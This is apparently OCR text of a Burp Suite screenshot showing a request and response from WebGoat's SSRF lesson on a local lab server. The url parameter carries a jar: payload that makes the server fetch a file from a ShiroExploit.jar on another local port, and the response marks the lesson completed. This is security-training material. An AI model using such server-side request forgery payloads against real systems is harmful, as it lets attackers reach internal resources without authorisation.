 1 × ...
Send Cancel < ▾ > ▾ Target: http://127.0.0.1:8081 ?
Request
Pretty Raw Hex \n ≡
1 POST /WebGoat/SSRF/task2 HTTP/1.1
2 Host: 127.0.0.1:8081
3 Content-Length: 73
4 sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"
5 Accept: */*
6 X-Requested-With: XMLHttpRequest
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114
Safari/537.36
9 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
10 Origin: http://127.0.0.1:8081
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://127.0.0.1:8081/WebGoat/start.mvc
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Cookie: JSESSIONID=XMct3GyXTn6OdSkPbncFBkaHHToZqglBgDIKjUql
18 Connection: close
19
20 url=
jar:http://127.0.0.1:8888/ShiroExploit.V2.51/ShiroExploit.jar!/m
y.css
? Search... 0 matches
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Mon, 08 Nov 2021 09:38:45 GMT
8
9 {
10 "lessonCompleted" : true,
11 "feedback" : "You rocked the SSRF!",
12 "output" :
".text-area{\\r<br>    -fx-background-insets: 0;\\r<br>    -fx-background-color: t
ransparent, #F3F3F3, transparent, #F3F3F3;\\r<br>}\\r<br>\\r<br>.text-area .conten
t {\\r<br>    -fx-background-color: transparent, #F3F3F3, transparent, #F3F3F3;\\r
<br>}\\r<br>\\r<br>.text-area:focused {\\r<br>    -fx-background-color: transparen
t, #F3F3F3, transparent, #F3F3F3;\\r<br>}",
13 "assignment" : "SSRFTask2",
14 "attemptWasMade" : true
15 }
? Search... 0 matches
INSPECTOR
Done 707 bytes | 1,172 millis